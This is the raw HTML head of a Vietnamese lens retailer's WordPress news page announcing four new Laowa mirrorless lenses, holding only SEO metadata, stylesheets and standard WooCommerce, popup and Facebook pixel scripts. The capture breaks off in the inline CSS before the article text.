

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/
body_size: 32024
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://laowa.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Laowa chính thức sung thêm 4 ống kính ngàm Mirrorless vào 7 ống kính đang có sẵn - Ống kính Laowa Việt Nam % Ống kính Laowa Việt Nam Tin công nghệ Tin công nghệ -</title>
	<meta name="description" content="Libratone Track Air+ 2nd Gen là mẫu True Wireless đầu tiên được trang bị chip Bluetooth đầu bảng đến từ Qualcomm QCC 5141" />
	<link rel="canonical" href="https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laowa chính thức sung thêm 4 ống kính ngàm Mirrorless vào 7 ống kính đang có sẵn" />
	<meta property="og:description" content="Libratone Track Air+ 2nd Gen là mẫu True Wireless đầu tiên được trang bị chip Bluetooth đầu bảng đến từ Qualcomm QCC 5141" />
	<meta property="og:url" content="https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/" />
	<meta property="og:site_name" content="Ống kính Laowa Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/laowavietnam" />
	<meta property="article:published_time" content="2021-07-30T03:45:39+00:00" />
	<meta property="article:modified_time" content="2025-10-17T11:09:19+00:00" />
	<meta name="author" content="Ke Nguyen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Ke Nguyen" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/#article","isPartOf":{"@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/"},"author":{"name":"Ke Nguyen","@id":"https://laowa.vn/#/schema/person/aae2a768fa0e6b17ec9cb13324c628a5"},"headline":"Laowa chính thức sung thêm 4 ống kính ngàm Mirrorless vào 7 ống kính đang có sẵn","datePublished":"2021-07-30T03:45:39+00:00","dateModified":"2025-10-17T11:09:19+00:00","mainEntityOfPage":{"@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/"},"wordCount":1286,"image":{"@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/#primaryimage"},"thumbnailUrl":"https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-jpeg.webp","articleSection":["Tin công nghệ"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/","url":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/","name":"Laowa chính thức sung thêm 4 ống kính ngàm Mirrorless vào 7 ống kính đang có sẵn - Ống kính Laowa Việt Nam % Ống kính Laowa Việt Nam Tin công nghệ Tin công nghệ -","isPartOf":{"@id":"https://laowa.vn/#website"},"primaryImageOfPage":{"@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/#primaryimage"},"image":{"@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/#primaryimage"},"thumbnailUrl":"https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-jpeg.webp","datePublished":"2021-07-30T03:45:39+00:00","dateModified":"2025-10-17T11:09:19+00:00","author":{"@id":"https://laowa.vn/#/schema/person/aae2a768fa0e6b17ec9cb13324c628a5"},"description":"Libratone Track Air+ 2nd Gen là mẫu True Wireless đầu tiên được trang bị chip Bluetooth đầu bảng đến từ Qualcomm QCC 5141","breadcrumb":{"@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/#primaryimage","url":"https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-jpeg.webp","contentUrl":"https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-jpeg.webp","width":1600,"height":840},{"@type":"BreadcrumbList","@id":"https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://laowa.vn/"},{"@type":"ListItem","position":2,"name":"Tin công nghệ","item":"https://laowa.vn/tin-cong-nghe/"},{"@type":"ListItem","position":3,"name":"Laowa chính thức sung thêm 4 ống kính ngàm Mirrorless vào 7 ống kính đang có sẵn"}]},{"@type":"WebSite","@id":"https://laowa.vn/#website","url":"https://laowa.vn/","name":"Ống kính Laowa.vn","description":"Chuyên ống kính máy ảnh chất lượng cao","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laowa.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://laowa.vn/#/schema/person/aae2a768fa0e6b17ec9cb13324c628a5","name":"Ke Nguyen","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://laowa.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6fd9210276be2756068d5480414b4514f7b31796c7290777d7cd9ea34395f92?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6fd9210276be2756068d5480414b4514f7b31796c7290777d7cd9ea34395f92?s=96&d=mm&r=g","caption":"Ke Nguyen"},"sameAs":["http://laowa.vn"],"url":"https://laowa.vn/author/ke-nguyen/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ống kính Laowa Việt Nam &raquo;" href="https://laowa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ống kính Laowa Việt Nam &raquo; Dòng bình luận" href="https://laowa.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laowa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://laowa.vn/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://laowa.vn/wp-content/plugins/button-contact-vr-master/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://laowa.vn/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#1ed9fa;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://laowa.vn/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://laowa.vn/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://laowa.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://laowa.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://laowa.vn/wp-content/themes/flatsome/style.css?ver=3.20.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/laowa.vn\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":"1"};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/laowa.vn\/wp-admin\/admin-ajax.php","nonce":"e0cf4683e1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/laowa.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://laowa.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laowa.vn/wp-json/wp/v2/posts/1952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laowa.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://laowa.vn/?p=1952' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://laowa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaowa.vn%2Flaowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://laowa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaowa.vn%2Flaowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi%2F&#038;format=xml" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="DTfWbGRNp90h2iySdL5H9JiGDVHHHfdtVBOidT3Oztg" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1134832471032687', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa-180x180.png" />
<meta name="msapplication-TileImage" content="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:120px;}.header-bottom{min-height: 20px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 64%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #05b9c5}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 26px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(94,94,94,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 